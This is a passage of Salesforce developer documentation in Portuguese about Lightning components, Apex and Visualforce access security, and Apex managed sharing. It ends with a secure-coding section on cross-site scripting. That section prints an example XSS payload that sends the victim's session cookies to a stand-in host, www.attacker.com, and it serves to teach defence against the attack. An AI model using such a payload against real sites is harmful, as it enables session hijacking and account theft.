Crie componentes prontos para os negócios e disponibilize-os no Salesforce1, no Lightning Experience e em comunidades. Os usuários do Salesforce1 acessam seus componentes por meio do menu de navegação. Personalize o Lightning Experience ou as comunidades usando componentes de arrastar e soltar em uma página do Lightning no Lightning App Builder ou usando o Community Builder. Componentes adicionais estão disponíveis para a sua organização

no AppExchange. De modo similar, você pode publicar seus componentes e compartilhá-los com outros usuários.

#### **Desempenho**

Usa uma arquitetura de cliente com estado e servidor sem estado, que usa JavaScript no lado do cliente para gerenciar metadados dos componentes da UI e dados do aplicativo. O cliente chama o servidor somente quando for absolutamente necessário; por exemplo, para obter mais metadados ou dados. O servidor apenas envia os dados de que o usuário precisa para maximizar a eficiência.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar o bate-papo nas páginas personalizadas do Visualforce

**•** "Personalizar aplicativo"

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível para uso em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Criar componentes do Lightning usando a UI nas **Enterprise**, **Performance**, **Unlimited**, **Developer** Editions ou em um sandbox.

A estrutura usa JSON para trocar dados entre o servidor e o cliente. Usa de forma inteligente o servidor, o navegador, os dispositivos e a rede, para que você possa se concentrar na lógica e nas interações dos aplicativos.

#### **Arquitetura conduzida por eventos**

Usa uma arquitetura conduzida por eventos para melhor desacoplamento entre componentes. Qualquer componente pode se inscrever em um evento de aplicativo, ou um evento de componente que possa ver.

#### **Desenvolvimento mais rápido**

Permite que equipes trabalhem mais rápido com componentes prontos para usar, que funcionam com desktops e dispositivos móveis. Criar um aplicativo com componentes facilita o design paralelo, melhorando a eficiência geral de desenvolvimento.

Os componentes são encapsulados, e sua parte interna continua privada, enquanto sua forma pública pode ser vista por seus consumidores. Essa forte separação dá aos criadores de componentes a liberdade de alterar os detalhes da implementação interna e isola os consumidores do componente das mudanças.

#### **Adaptação a dispositivos e compatibilidade entre navegadores**

Os aplicativos usam design responsivo e oferecem uma experiência agradável ao usuário. A estrutura de Componente do Lightning oferece suporte para as tecnologias mais recentes de navegadores, como HTML5, CSS3 e eventos de toque.

Use o Console do desenvolvedor para criar componentes do Lightning.

#### CONSULTE TAMBÉM:

[Usando o Console do desenvolvedor](#page-4987-0) [Adicionar os componentes do Lightning ao Salesforce1](#page-5070-0) <https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/>

## Depurar código JavaScript

Ative o modo de depuração para facilitar a depuração de código JavaScript em componentes do Lightning.

Por padrão, a estrutura Componente do Lightning é executada em modo PROD. Esse modo é otimizado para desempenho. Ele usa o Google Closure Compiler para otimizar e minimizar o tamanho do código JavaScript. O nome do método e o código são muito ofuscados.

Quando você ativa o modo de depuração, a estrutura é executada no modo PRODDEBUG por padrão. O modo não usa o Google Closure Compiler, de modo que o código JavaScript não é minimizado, sendo mais fácil de ler e depurar.

Para ativar o modo de depuração:

- **1.** Em Configuração, insira *Componentes do Lightning* na caixa Busca rápida e selecione **Componentes do Lightning**.
- **2.** Marque a caixa de seleção Ativar modo de depuração.
- **3.** Clique em **Salvar**.

### CONSULTE TAMBÉM:

[Visão geral da estrutura de componente do Lightning](#page-5068-0) <https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/>

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível para uso em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Criar componentes do Lightning usando a UI nas **Enterprise**, **Performance**, **Unlimited**, **Developer** Editions ou em um sandbox.

## <span id="page-5070-0"></span>Adicionar os componentes do Lightning ao Salesforce1

Disponibilize os componentes do Lightning para os usuários do Salesforce1.

No componente que você deseja adicionar, inclua implements="force:appHostable" na marcação aura:component e salve as alterações.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível para uso em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Criar componentes do Lightning usando a UI nas **Enterprise**, **Performance**, **Unlimited**, **Developer** Editions ou em um sandbox.

## PERMISSÕES DO USUÁRIO

Para criar guias de componentes do Lightning:

**•** "Personalizar aplicativo"

<aura:component implements="force:appHostable">

A interface appHostable disponibiliza o componente como uma guia personalizada.

Use o Console do desenvolvedor para criar componentes do Lightning.

Inclua os componentes no menu de navegação do Salesforce1 realizando estas etapas.

- **1.** Crie uma guia personalizada para este componente.
	- **a.** Em Configuração, insira *Guias* na caixa Busca rápida e selecione **Guias**.
	- **b.** Clique em **Novo** na lista relacionada Guias de componentes do Lightning.
	- **c.** Selecione o componente do Lightning a ser exibido na guia personalizada.
	- **d.** Insira um rótulo a ser exibido na guia.
	- **e.** Selecione o estilo de guia e clique em **Avançar**.
	- **f.** Quando houver uma solicitação para adicionar a guia aos perfis, aceite o padrão e clique em **Salvar**.

Nota: A criação de uma guia personalizada é um pré-requisito para a ativação do componente no menu de navegação do Salesforce1, mas não há suporte para o acesso ao componente do Lightning a partir do site completo do Salesforce.

- **2.** Inclua o componente do Lightning no menu de navegação do Salesforce1.
	- **a.** Em Configuração, insira *Navegação* na caixa Busca rápida e selecione **Navegação do Salesforce1**.
	- **b.** Selecione a guia personalizada que você acabou de criar e clique em **Adicionar**.
	- **c.** Classifique os itens selecionando-os e clicando em **Para cima** ou **Para baixo**.

No menu de navegação, os itens aparecem na ordem que você especificou. O primeiro item na lista Selecionado torna-se a página de apresentação do seu usuário no Salesforce1.

**3.** Verifique a saída acessando o aplicativo de navegador móvel Salesforce1. O novo item de menu deve aparecer no menu de navegação.

Nota: Por padrão, o aplicativo de navegador móvel fica ligado para a sua organização. Para obter mais informações sobre o uso do aplicativo de navegador móvel [Salesforce1](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce1_guide.pdf), consulte o Guia para desenvolvedores de aplicativos Salesforce1.

### CONSULTE TAMBÉM:

[Visão geral da estrutura de componente do Lightning](#page-5068-0) [Usando o Console do desenvolvedor](#page-4987-0)

## Adicionar componentes do Lightning ao Lightning Experience

Disponibilize os componentes do Lightning para os usuários do Lightning Experience.

Nos componentes que deseja incluir no Lightning Experience, adicione

implements="force:appHostable" na marcação aura:component e salve suas alterações.



Disponível em: Salesforce Classic e Lightning Experience

Disponível para uso em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Criar componentes do Lightning usando a UI nas **Enterprise**, **Performance**, **Unlimited**, **Developer** Editions ou em um sandbox.

## PERMISSÕES DO USUÁRIO

Para criar guias de componentes do Lightning:

**•** "Personalizar aplicativo"

<aura:component implements="force:appHostable">

Use o Console do desenvolvedor para criar componentes do Lightning.

Siga estas etapas para incluir seus componentes no Lightning Experience e disponibilizá-los aos usuários de sua organização.

- **1.** Crie uma guia personalizada para este componente.
	- **a.** Em Configuração, insira *Guias* na caixa Busca rápida e selecione **Guias**.
	- **b.** Clique em **Novo** na lista relacionada Guias de componentes do Lightning.
	- **c.** Selecione o componente do Lightning que deseja disponibilizar para os usuários.
- **d.** Insira um rótulo a ser exibido na guia.
- **e.** Selecione o estilo de guia e clique em **Avançar**.
- **f.** Quando houver uma solicitação para adicionar a guia aos perfis, aceite o padrão e clique em **Salvar**.
- **2.** Adicione os componentes do Lightning ao Iniciador de aplicativos.
	- **a.** Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**.
	- **b.** Clique em **Novo**. Selecione *Aplicativo personalizado* e clique em **Avançar**.
	- **c.** Insira *Lightning* em Rótulo do aplicativo e clique em **Avançar**.
	- **d.** No menu suspenso Guias disponíveis, selecione a guia Componente do Lightning criada e clique no botão de seta para a direita para adicioná-la ao aplicativo personalizado.
	- **e.** Clique em **Avançar** para continuar. Marque a caixa de seleção Visível para atribuir o aplicativo a perfis e clique em **Salvar**.
- **3.** Verifique a saída navegando até o Iniciador de aplicativos no Lightning Experience. Seu aplicativo personalizado deve aparecer noIniciador de aplicativos. Clique no aplicativo personalizado para ver os componentes incluídos.

### CONSULTE TAMBÉM:

[Adicionar os componentes do Lightning ao Salesforce1](#page-5070-0) [Criando aplicativos personalizados](#page-4964-0)

# Segurança do código

## Protegendo seu código

Esta seção contém informações sobre a implementação de segurança no seu código.

- **•** [Como a segurança de classe do Apex funciona?](#page-5072-0)
- **•** [Configurando a segurança de página do Visualforce de uma definição de página](#page-5077-0)
- <span id="page-5072-0"></span>**•** [Dicas de segurança para Apex e Visualforce Development](#page-5080-0)

## Segurança do Apex

### Como a segurança de classe do Apex funciona?

Limite quais usuários podem executar métodos em uma determinada classe de nível superior do Apex com base nos seus perfis ou em um conjunto de permissões associado. Isso permite que você aplique segurança granular a operações do Apex na sua organização.

Essas permissões aplicam-se apenas aos métodos de classe do Apex. O método pode ser um método de serviço da Web ou qualquer método usado em um controlador personalizado ou extensão de controlador do Visualforce aplicado a uma página do Visualforce. Em comparação, os acionadores sempre são ativados em eventos de acionador (como insert ou update) independentemente das permissões do usuário.

## **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Performance**, **Unlimited**, **Developer**, **Enterprise** e **Database.com**

Nota: Se tiver instalado um pacote gerenciado em sua organização, você poderá definir a segurança somente para as classes do Apex no pacote que sejam declaradas como globais ou para as classes que contenham métodos declarados como WebService.

Um usuário com a permissão "Criar Apex" poderá acessar todas as classes do Apex na organização associada, independentemente das configurações de segurança de classes individuais.

A permissão para uma classe do Apex é verificada somente no nível superior. Por exemplo, se a classe A chamar a classe B, e um perfil de usuário tiver acesso somente à classe A e não à classe B, o usuário ainda poderá executar o código na classe A. Da mesma forma, se uma página do Visualforce usar um componente personalizado com um controlador associado, a segurança será verificada apenas para o controlador associado à página. O controlador associado ao componente personalizado é executado, independentemente das permissões.

Você pode definir a segurança da classe do Apex via:

- **•** A página da lista de classes do Apex
- **•** Uma página de detalhes da classe do Apex
- **•** Conjuntos de permissões
- **•** Perfis

### CONSULTE TAMBÉM:

<span id="page-5073-0"></span>[Dicas de segurança para Apex e Visualforce Development](#page-5080-0) [Guia do desenvolvedor do Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

### Configurar o acesso da classe do Apex a partir da página Lista de classes

- **1.** Em Configuração, insira *Classes do Apex* na caixa Busca rápida e selecione **Classes do Apex**.
- **2.** Próximo ao nome da classe que deseja restringir, clique em **Segurança**.
- **3.** Selecione os perfis que deseja ativar na lista Perfis disponíveis e clique em **Adicionar** ou selecione os perfis que deseja desativar na lista Perfis ativados e clique em **Remover**.
- **4.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Configurar o acesso da classe do Apex a partir da página Detalhes da classe](#page-5074-0) [Configurando o acesso da classe Apex de conjuntos de permissões](#page-5074-1) [Definir o acesso da classe do Apex de perfis](#page-5075-0)

### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com Editions** 

## PERMISSÕES DO USUÁRIO

Para definir a segurança da classe do Apex:

**•** "Apex do autor"

E

### <span id="page-5074-0"></span>Configurar o acesso da classe do Apex a partir da página Detalhes da classe

- **1.** Em Configuração, insira *Classes do Apex* na caixa Busca rápida e selecione **Classes do Apex**.
- **2.** Clique no nome da classe que deseja restringir.
- **3.** Clique em **Segurança**.
- **4.** Selecione os perfis que deseja ativar na lista Perfis disponíveis e clique em **Adicionar** ou selecione os perfis que deseja desativar na lista Perfis ativados e clique em **Remover**.
- **5.** Clique em **Salvar**.

### CONSULTE TAMBÉM:

[Configurar o acesso da classe do Apex a partir da página Lista de classes](#page-5073-0) [Configurando o acesso da classe Apex de conjuntos de permissões](#page-5074-1) [Definir o acesso da classe do Apex de perfis](#page-5075-0)

### <span id="page-5074-1"></span>Configurando o acesso da classe Apex de conjuntos de permissões

Você pode especificar os métodos de uma classe Apex de nível superior que são executáveis para um conjunto de permissões. Essas configurações aplicam-se apenas aos métodos de classes do Apex, como serviço da Web, ou a qualquer método usado em um controlador ou uma extensão de controlador personalizados do Visualforce aplicados em páginas do Visualforce. Os acionadores sempre são ativados em compromissos de acionador (como insert ou update) independentemente das configurações de permissões.

- **1.** Em Configuração, insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões**.
- **2.** Selecione um conjunto de permissões.
- **3.** Clique em **Acesso à classe do Apex**.
- **4.** Clique em **Editar**.
- **5.** Selecione as classes do Apex que você deseja ativar na lista Classes do Apex disponíveis e clique em **Adicionar** ou selecione as classes do Apex que você deseja desativar da lista Classes do Apex habilitadas e clique em **Remover**.
- **6.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Configurar o acesso da classe do Apex a partir da página Lista de classes](#page-5073-0) [Configurar o acesso da classe do Apex a partir da página Detalhes da classe](#page-5074-0) [Definir o acesso da classe do Apex de perfis](#page-5075-0)



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com Editions** 

## PERMISSÕES DO USUÁRIO

Para definir a segurança da classe do Apex:

**•** "Apex do autor" E

"Personalizar aplicativo"

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Performance**, **Unlimited**, **Developer**, **Enterprise** e **Database.com**

## PERMISSÕES DO USUÁRIO

Parar editar as configurações de acesso à classe do Apex:

**•** "Gerenciar perfis e conjuntos de permissões"

### <span id="page-5075-0"></span>Definir o acesso da classe do Apex de perfis

Especifique quais métodos em uma classe do Apex de nível superior são executáveis para um perfil.

Essas configurações se aplicam apenas aos métodos de classe do Apex. Por exemplo, aplique as configurações aos métodos de serviço da web ou a qualquer método usado em um controlador ou extensão de controlador personalizados do Visualforce aplicados a uma página do Visualforce. Os acionadores sempre são ativados em compromissos de acionador (como insert ou update) independentemente das configurações do perfil.

- **1.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
- **2.** Selecione um perfil e clique no seu nome.
- **3.** Na lista relacionada ou página Acesso da classe do Apex, clique em **Editar**.
- **4.** Selecione as classes do Apex que deseja ativar na lista de classes do Apex disponíveis e clique em **Adicionar**. Ou selecione as classes do Apex que deseja desativar na lista de classes do Apex ativadas e clique em **Remover**.
- **5.** Clique em **Salvar**.

### CONSULTE TAMBÉM:

[Configurar o acesso da classe do Apex a partir da página Lista de classes](#page-5073-0) [Configurar o acesso da classe do Apex a partir da página Detalhes da classe](#page-5074-0) [Configurando o acesso da classe Apex de conjuntos de permissões](#page-5074-1)

### Criar motivos de compartilhamento do Apex

Ao criar o compartilhamento gerenciado do Apex, crie motivos de compartilhamento do Apex para objetos individuais personalizados a fim de indicar por que o compartilhamento foi implementado, simplificar o código necessário para atualizar e excluir registros de compartilhamento e compartilhar um registro várias vezes com o mesmo usuário ou grupo usando diferentes motivos de compartilhamento do Apex.

Nota: Para obter mais informações sobre o compartilhamento gerenciado do Apex, consulte  $\mathbb{Z}$ o [Guia do desenvolvedor do](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) Apex code do Force.com.

O Salesforce exibe motivos de compartilhamento do Apex na coluna Motivo ao exibir o compartilhamento de um registro de objeto personalizado na interface de usuário. Isso permite que usuários e administradores saibam o objetivo do compartilhamento.

Ao trabalhar com os motivos de compartilhamento do Apex, observe o seguinte:

- **•** Apenas usuários com a permissão "Modificar todos os dados" podem adicionar, editar ou excluir um compartilhamento que utiliza um motivo de compartilhamento do Apex.
- **•** Excluir um motivo de compartilhamento do Apex excluirá todos os compartilhamentos no objeto que usa o motivo.
- **•** Você pode criar até 10 motivos de compartilhamento do Apex por objeto personalizado.
- **•** Você pode criar motivos de compartilhamento de Apex usando a API de metadados.

Parar criar um motivo de compartilhamento do Apex:

**1.** Nas configurações de gerenciamento para o objeto personalizado, clique em **Novo** na lista relacionada Motivos de compartilhamento do Apex.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Performance**, **Unlimited**, **Developer**, **Enterprise** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para editar perfis:

**•** "Gerenciar perfis e conjuntos de permissões"

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## PERMISSÕES DO USUÁRIO

Parar criar motivos de compartilhamento do Apex:

**•** "Apex do autor"

Parar exibir motivos de compartilhamento do Apex:

**•** "Exibir configuração"
- 2. Insira um rótulo para o motivo de compartilhamento do Apex. O rótulo exibe a coluna Motivo quando o compartilhamento de um registro é exibido na interface do usuário. O rótulo também é disponibilizado para tradução no workbench de tradução.
- **3.** Insira um nome para o motivo de compartilhamento do Apex. O nome é usado para fazer referência ao motivo na API e no Apex. Esse nome pode conter somente sublinhados e caracteres alfanuméricos, e deve ser exclusivo na sua organização. Deve começar com uma letra, não incluir espaços, não terminar com sublinhado e não conter dois sublinhados consecutivos.
- **4.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Recalcular o compartilhamento gerenciado do Apex](#page-5076-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

## <span id="page-5076-0"></span>Recalcular o compartilhamento gerenciado do Apex

Importante: Ao empacotar objetos personalizados, lembre-se de que os recálculos de compartilhamento do Apex associados também estão incluídos e podem impedir a instalação do pacote.

Os desenvolvedores podem gerar classes do Apex em lote que fazem o recálculo do compartilhamento gerenciado do Apex para determinado objeto personalizado. É possível associar essas classes a um objeto personalizado em sua página de detalhes e executá-las caso um bloqueio impeça o Apex de conceder acesso ao usuário, conforme definido pela lógica do aplicativo. Os recálculos de compartilhamento do Apex também são úteis para resolver problemas de visibilidade gerados por erros de codificação. Por exemplo, se o desenvolvedor corrigir um erro de codificação que impedia os usuários de acessar os registros que deveriam ver, a correção poderá afetar apenas os registros criados após a atualização do código. Para garantir que a correção também seja aplicada aos registros existentes, o desenvolvedor pode executar um recálculo de compartilhamento do Apex para validar o compartilhamento em todos os registros.

Você pode executar os recálculos de compartilhamento do Apex em uma página de detalhes de um objeto personalizado. Você também pode executá-los de forma programática usando o método Database.executeBatch. Além disso, o Salesforce executa automaticamente as classes de recálculo do Apex definidas para um objeto personalizado sempre que é atualizado o nível de acesso padrão de compartilhamento de um objeto personalizado em toda a organização.

Nota: O Salesforce recalcula automaticamente o compartilhamento de todos os registros  $\mathcal{F}$ de um objeto quando é alterado seu nível de acesso padrão de compartilhamento em toda a organização. O recálculo inclui o acesso concedido por regras compartilhadas. Além disso, todos os tipos de compartilhamento serão removidos se o acesso concedido for redundante. Por exemplo, o compartilhamento manual que concede acesso Somente leitura a um usuário é excluído quando o modelo de compartilhamento do objeto é alterado de Particular para Somente leitura pública.

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para associar uma classe de recálculo de compartilhamento gerenciado do Apex:

**•** "Apex do autor"

Para executar um recálculo de compartilhamento gerenciado do Apex:

**•** "Apex do autor"  $OLJ$ 

> "Gerenciar compartilhamento"

Para obter mais informações sobre como criar o compartilhamento gerenciado do Apex e classes de recálculo, consulte o [Force.com](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

Para associar uma classe de recálculo de compartilhamento gerenciado do Apex a um objeto personalizado:

- **1.** Nas configurações de gerenciamento do objeto personalizado, vá para Recálculos de compartilhamento do Apex.
- **2.** Escolha a classe do Apex que recalcula o compartilhamento do Apex para este objeto. A classe escolhida deve implementar a interface Database.Batchable. Você não pode associar a mesma classe do Apex várias vezes ao mesmo objeto personalizado.
- **3.** Clique em **Salvar**.

Para executar um recálculo de compartilhamento do Apex, nas configurações de gerenciamento do objeto personalizado, vá para Recálculos de compartilhamento do Apex e clique em **Novo**.

Ao trabalhar com os recálculos de compartilhamento do Apex, observe o seguinte:

- **•** O código do Apex que estende o recálculo de compartilhamento pode processar um máximo de cinco milhões de registros. Se esse código do Apex afetar mais de cinco milhões de registros, o trabalho será cancelado automaticamente.
- **•** Você pode monitorar o status dos recálculos de compartilhamento do Apex na fila de trabalhos do Apex.
- **•** Você pode associar um máximo de cinco recálculos de compartilhamento do Apex por objeto personalizado.
- **•** Você pode associar os recálculos de compartilhamento do Apex a objetos padrão.

#### CONSULTE TAMBÉM:

[Criar motivos de compartilhamento do Apex](#page-5075-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

## Segurança do Visualforce

#### Segurança de página do Visualforce

Você pode especificar os usuários que podem executar uma página específica do Visualforce com base em seu perfil ou em um conjunto de permissões associado.

A permissão de uma classe do Visualforce é verificada somente no nível superior. Quando os usuários puderem acessar uma página, eles poderão executar todo o Apex associado à página. Isso inclui:

- **•** O controlador da página e as classes do Apex chamadas por meio da classe do controlador.
- **•** As classes de extensão da página e o Apex chamado por meio de uma extensão.
- **•** As classes do Apex associadas a componentes personalizados na página.
- **•** As classes associadas à página por meio do uso de apex:include ou apex:composition.

Por exemplo, se a página A depender de um controlador que chama uma classe B do Apex e um usuário tiver acesso somente à página A mas não à classe B, o usuário ainda poderá executar o

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

código na página A. Da mesma maneira, se uma página do Visualforce usar um componente personalizado com um controlador associado, a segurança só será verificada no controlador associado à página, não no controlador associado ao componente.

Você pode definir a segurança de página do Visualforce em:

- **•** Uma definição de página do Visualforce
- **•** Conjuntos de permissões
- **•** Perfis

Se os usuários tiverem a permissão "Personalizar aplicativo", podem acessar todas as páginas do Visualforce na organização associada. Contudo, eles ainda poderão ter restrições relacionadas às classes do Apex. A permissão "Personalizar aplicativo" não permite que os usuários ignorem essas restrições em uma página do Visualforce, a menos que tenham acesso à página do Visualforce.

Além disso, para incluir o Apex em uma página, os usuários devem ter a permissão "Apex do autor" ou acesso à classe do Apex.



Nota: Organizações com sites do Force.com ou Portais do cliente podem ativar páginas do Visualforce atribuindo-as para perfis do usuário ou ativando-as para o site inteiro.

#### CONSULTE TAMBÉM:

[Dicas de segurança para Apex e Visualforce Development](#page-5080-0) <https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/> [Configurando a segurança de página do Visualforce de uma definição de página](#page-5078-0) [Configurando a segurança de página do Visualforce de conjuntos de permissões](#page-5079-0) [Definir a segurança de página do Visualforce em perfis](#page-5079-1)

#### <span id="page-5078-0"></span>Configurando a segurança de página do Visualforce de uma definição de página

- **1.** Em Configuração, insira *Páginas do Visualforce* na caixa Busca rápida e selecione **Páginas do Visualforce**.
- **2.** Ao lado do nome da página que deseja restringir, clique em **Segurança**.
- **3.** Selecione os perfis que deseja ativar na lista Perfis disponíveis e clique em **Adicionar**.
- **4.** Selecione os perfis que deseja desativar na lista Perfis ativados e clique em **Remover**.
- **5.** Clique em **Salvar**.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para definir a segurança de página do Visualforce:

**•** "Gerenciar perfis e conjuntos de permissões"

E

"Personalizar aplicativo"

### <span id="page-5079-0"></span>Configurando a segurança de página do Visualforce de conjuntos de permissões

- **1.** Em Configuração, insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões**.
- **2.** Selecione um conjunto de permissões.
- **3.** Clique em **Acesso à página do Visualforce**.
- **4.** Clique em **Editar**.
- **5.** Selecione as páginas do Apex que você deseja ativar na lista Páginas do Apex disponíveis e clique em **Adicionar** ou selecione as páginas do Apex que você deseja desativar da lista Páginas do Apex habilitadas e clique em **Remover**.
- **6.** Clique em **Salvar**.

## <span id="page-5079-1"></span>Definir a segurança de página do Visualforce em perfis

Defina a segurança do Visualforce diretamente de um perfil para conceder acesso de usuários a esse perfil à página do Visualforce especificada.

- **1.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
- **2.** Clique no nome do perfil que deseja modificar.
- **3.** Vá para a página Acesso da página do Visualforce ou lista relacionada e clique em **Editar**.
- **4.** Selecione as páginas do Visualforce que deseja ativar na lista de páginas do Visualforce disponíveis e clique em **Adicionar**. Também é possível selecionar as páginas do Visualforce que deseja desativar na lista de páginas do Visualforce ativadas e clicar em **Remover**.
- **5.** Clique em **Salvar**.

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para editar as configurações de acesso a páginas do Visualforce:

**•** "Gerenciar perfis e conjuntos de permissões"

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para definir a segurança de página do Visualforce:

**•** "Gerenciar perfis e conjuntos de permissões"

# <span id="page-5080-0"></span>Dicas de segurança para Apex e Visualforce Development

Compreenda e proteja-se contra vulnerabilidades à medida que você desenvolve aplicativos personalizados.

## Entendendo a segurança

A poderosa combinação das páginas do Apex e do Visualforce permite que os desenvolvedores do Force.com forneçam funcionalidades personalizadas e lógica de negócios para a Salesforce ou criem um produtos independente completamente novo para ser executado junto com a plataforma Force.com. No entanto, assim como qualquer linguagem de programação, os desenvolvedores devem conhecer possíveis ciladas relacionadas à segurança.

A Salesforce incorporou várias defesas de segurança à plataforma do Force.com em si. No entanto, desenvolvedores descuidados ainda conseguem contornar as defesas incorporadas em muitos casos e expor aplicativos e clientes aos riscos de segurança. Muitos dos erros de codificação que o desenvolvedor pode fazer na plataforma Force.com são semelhantes às vulnerabilidades de segurança de aplicativos da web em geral, enquanto outras são exclusivas do Apex.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

O Visualforce não está disponível em **Database.com**.

Para certificar um aplicativo para o AppExchange, é importante que os desenvolvedores aprendam e entendam as falhas de segurança descritas aqui. Para obter informações adicionais, consulte a página Recursos de segurança do Force.com no Salesforce Developers em <https://developer.salesforce.com/page/Security>.

CONSULTE TAMBÉM:

[Gerenciar versões](#page-5411-0)

## Cross-Site Scripting (XSS)

Os ataques de cross-site scripting (XSS) abrangem uma ampla série de ataques, nos quais scripts HTML ou do cliente, mal-intencionados, são fornecidos a um aplicativo da web. O aplicativo da web inclui scripts mal-intencionados em uma resposta a seu usuário. Então este, sem saber, torna-se vítima do ataque. O atacante usou o aplicativo da web como intermediário no ataque, tirando vantagem da confiança da vítima no próprio aplicativo da web. A maioria dos aplicativos que exibe páginas da web dinâmicas sem validar devidamente os dados provavelmente é vulnerável. Ataques contra o site são especialmente fáceis, caso a entrada de um usuário deva ser exibida a outro usuário. Algumas possibilidade óbvias são incluir um quadro de avisos ou sites com comentários de usuários, notícias ou arquivos de email.

Por exemplo: vamos supor que o script a seguir seja incluído em uma página do Force.com que use um componente de script, um evento on\* ou uma página do Visualforce.

```
<script>var foo = '{!$CurrentPage.parameters.userparam}';script>var foo =
'{!$CurrentPage.parameters.userparam}';</script>
```
Esse bloco de script insere na página o valor de userparam fornecido pelo usuário. O atacante então poderá inserir o valor de userparam:

1';document.location='http://www.attacker.com/cgi-bin/cookie.cgi?'%2Bdocument.cookie;var%20foo='2

Neste caso, todos os cookies da página atual são enviados para www.attacker.com como a string de consulta na solicitação para o script cookie.cgi. Neste ponto, o atacante está com o cookie da sessão da vítima e pode se conectar ao aplicativo da web como se fosse a própria vítima.

O atacante pode postar um script mal-intencionado usando um site da web ou email. Os usuários do aplicativo da web não só veem a entrada do atacante como também o navegador consegue executar o script do atacante em um contexto confiável. Com essa habilidade, o atacante pode realizar uma ampla variedade de ataques contra a vítima. Isso varia entre simples ações, como abrir e fechar janelas,

até ataques mais mal-intencionados, como roubo de dados ou cookies da sessão, permitindo que o autor do ataque tenha acesso total à sessão da vítima.

Para obter informações sobre esse ataque em geral, veja os seguintes artigos:

- **•** [http://www.owasp.org/index.php/Cross\\_Site\\_Scripting](http://www.owasp.org/index.php/Cross_Site_Scripting)
- **•** <http://www.cgisecurity.com/xss-faq.html>
- **•** [http://www.owasp.org/index.php/Testing\\_for\\_Cross\\_site\\_scripting](http://www.owasp.org/index.php/Testing_for_Cross_site_scripting)
- **•** <http://www.google.com/search?q=cross-site+scripting>

Dentro da plataforma do Force.com, existem várias defesas anti-XSS em vigor. Por exemplo: o Salesforce implementou filtros que filtram os caracteres prejudiciais na maioria dos métodos de saída. Para o desenvolvedor que usa classes e métodos de saída padrão, as ameaças de falhas de XSS foram amplamente mitigadas. No entanto, um desenvolvedor criativo ainda consegue encontrar formas de contornar com ou sem intenção os controles padrão. As seções a seguir mostram onde a proteção existe e não existe.

#### Proteção existente

Todos os componentes padrão do Visualforce, que começam com <apex>, contam com filtros anti-XSS. Por exemplo: o código a seguir normalmente é vulnerável a um ataque XSS, pois pega uma entrada fornecida pelo usuário e a devolve diretamente para ele; no entanto, a marca <apex: outputText> é protegida contra XSS. Todos os caracteres que parecem ser marcas HTML são convertidos para a forma literal. Por exemplo: o caractere  $\lt$  é convertido para  $\< t$ , para que um  $\lt$  literal seja exibido na tela do usuário.

```
<apex:outputText>
   {!$CurrentPage.parameters.userInput}
</apex:outputText>
```
